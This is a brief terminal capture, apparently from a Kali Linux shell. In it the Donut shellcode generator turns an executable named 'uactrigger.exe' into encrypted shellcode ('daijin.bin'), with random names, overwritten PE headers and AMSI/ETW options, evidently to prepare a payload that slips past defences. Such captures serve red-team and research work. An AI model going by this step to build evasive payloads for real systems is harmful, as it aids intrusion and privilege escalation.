 (root㉿kali)-[/opt/donut]
# ./donut -a 2 -f 1 -o daijin.bin -i uactrigger.exe
[ Donut shellcode generator v1 (built Oct 23 2024 07:56:47)
[ Copyright (c) 2019-2021 TheWover, Odzhan
[ Instance type : Embedded
[ Module file   : "uactrigger.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Target CPU    : amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "daijin.bin"
[ Exit          : Thread